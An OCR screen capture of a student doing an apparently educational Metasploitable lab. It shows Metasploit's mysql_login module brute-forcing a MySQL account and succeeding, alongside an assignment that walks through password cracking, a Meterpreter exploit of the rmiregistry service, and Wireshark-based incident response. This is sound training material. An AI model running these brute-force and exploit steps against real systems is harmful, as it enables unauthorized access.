 Console | Infosec Learning - Google Chrome
lab.infoseclearning.com/console/2541067/700
Kali_2021.4-312-environment
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
root@kali: ~
10:30 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: 312:guinness (Incorrect: Access de
nied for user '312'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: 312:123abc (Incorrect: Access deni
ed for user '312'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: 312:speedy (Incorrect: Access deni
ed for user '312'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: 312:buffalo (Incorrect: Access den
ied for user '312'@'192.168.1.60' (using password: YES))
[*] 192.168.1.40:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME student31
USERNAME ⇒ student31
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.40:3306 - 192.168.1.40:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.1.40:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: student31: (Incorrect: Access deni
ed for user 'student31'@'192.168.1.60' (using password: NO))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: student31:password (Incorrect: Acc
ess denied for user 'student31'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: student31:123456 (Incorrect: Acces
s denied for user 'student31'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: student31:12345678 (Incorrect: Acc
ess denied for user 'student31'@'192.168.1.60' (using password: YES))
[-] 192.168.1.40:3306 - 192.168.1.40:3306 - LOGIN FAILED: student31:1234 (Incorrect: Access
denied for user 'student31'@'192.168.1.60' (using password: YES))
[+] 192.168.1.40:3306 - 192.168.1.40:3306 - Success: 'student31:qwerty'
[*] 192.168.1.40:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
drive.google.com/file/d/1hHnnNYNhWkt87RuLX4eX7CywWs...
Gmail YouTube Maps WhatsApp Romania in perioad... Google Calendar -... »
PDF Assignme ... loit.pdf
Deschide cu Documente Go...
Part 1 - Use Metasploit to crack the password of a mysql database user account
1. Within Kali perform an nmap SYN scan with Version information against target MSP2. Note in the nmap
output that mysql is a service that is open / running on target MSP2.
2. Within Kali open a terminal and then ssh to target MSP2 using the msfadmin / msfadmin account.
3. Within your target MSP2 ssh session, create a new user in target MSP2 mysql:
a. Start the mysql command line by typing “sudo mysql” in the ssh session.
i. mysql>use mysql
ii. mysql>select user, host, password from user;
iii. mysql>CREATE USER ‘student312’@’%’ IDENTIFIED BY ‘qwerty’;
iv. mysql>select user, host, password from user;
4. Within Kali start Metasploit and use an exploit to crack the mysql password for student312
• Within a terminal enter “msfconsole” to start Metasploit
• msf> use auxiliary/scanner/mysql/mysql_login
• msf>show options
• set the PASS_FILE option to the burnett_top_500.txt file.
msf> set PASS_FILE ....
• set the RHOSTS to the target IP address
msf> set RHOSTS
• set the username to the mysql user you created in the prior step
• Run the exploit until the password is cracked
msf> exploit
Part 2 – Use Metasploit to exploit a vulnerable servi
1. Within Kali perform an nmap SYN scan and inclu
2. The rmiregistry service is listed.
3. Start Wireshark on your Kali machine to capture
4. Within Metasploit search for and find an exploit
5. Use the chosen exploit to obtain a Meterpreter
payload options. Once the Meterpreter prompt
a. meterpreter> getuid
b. meterpreter> cd /root
c. meterpreter> ls
6. Do not close the meterpreter session.
Part 3 - Incident Response
1. Filter Wireshark traffic to:
1. tcp.flags.push == 1
2. tcp contains “meterpreter”
3. tcp contains “metasploit”
2. Analyze target MSP2. What information is available to determine an attack occurred or is occurring?
Perform the following with meterpreter session active and then again after stoping meterpreter.
• Use the “ps -ax” command to view processes and direct the output of ps to a process listing file during
Pagina 1 / 1
General
--:--
AA
Andone Alexandru
13°C Meist sonnig
ENG
16:30
17.03.2023
3